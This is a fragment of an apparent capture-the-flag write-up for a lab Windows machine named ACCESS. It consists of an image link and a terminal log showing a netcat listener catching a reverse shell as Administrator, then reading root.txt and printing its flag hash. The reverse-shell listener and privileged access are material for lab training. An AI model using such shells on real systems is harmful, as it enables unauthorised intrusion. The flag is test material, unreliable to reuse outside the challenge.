 └─$ rlwrap nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.16.2] from (UNKNOWN) [10.10.10.98] 49210

Windows PowerShell running as user Administrator on ACCESS
Copyright (C) 2015 Microsoft Corporation. All rights reserved.

PS C:\Windows\system32>PS C:\Windows\system32>
PS C:\Windows\system32> whoami
access\administrator
PS C:\Windows\system32> type ../../Users/Administrator/Desktop/root.txt
5170bed5b1b9cef6810de87dc664caa6
PS C:\Windows\system32>